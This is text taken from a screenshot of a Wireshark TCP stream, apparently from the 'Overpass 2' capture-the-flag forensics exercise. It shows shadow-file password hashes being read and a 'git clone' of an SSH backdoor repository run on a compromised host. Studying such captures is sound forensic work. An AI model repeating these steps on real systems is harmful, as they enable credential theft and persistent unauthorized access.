 Wireshark · 追踪 TCP 流 (tcp.stream eq 3) · overpass2_1595383502269.pcapng
5Aj2vsfRyf6x1wXxKitcPUjcXlX/:18464:0:99999:7:::
bee:$6$.SqHrp6z$B4rWPi0Hkj0gbQMFujz1KHVs9VrSFu7AU9CxWrZV7GzH05tYPL1xRzUJlFHby
p0K9TAeY1M6niFseB9VLBWSo0:18464:0:99999:7:::
muirland:$6$SWybS8o2$9diveQinxy8PJQnGQQWbTNKeb2AiSp.i8KznuAjYbqI3q04Rf5hjHPer
3weiC.2MrOj2o1Sw/fd2cu0kC6dUP.:18464:0:99999:7:::
0.000481s
james@overpass-production:~$
34.853461s
git clone https://github.com/NinjaJc01/ssh-backdoor
0.000700s
<git clone https://github.com/NinjaJc01/ssh-backdoor
0.000832s
Cloning into 'ssh-backdoor'...
0.972630s
remote: Enumerating objects: 18, done.
remote: Counting objects:   5% (1/18)
67 客户端 分组, 19 服务器 分组, 38 turn(s).
整个对话 (6980 bytes) 显示为 ASCII All delta times 流 3
查找: 区分大小写 查找下一个(N)
滤掉此流 打印 另存为 返回 关闭 帮助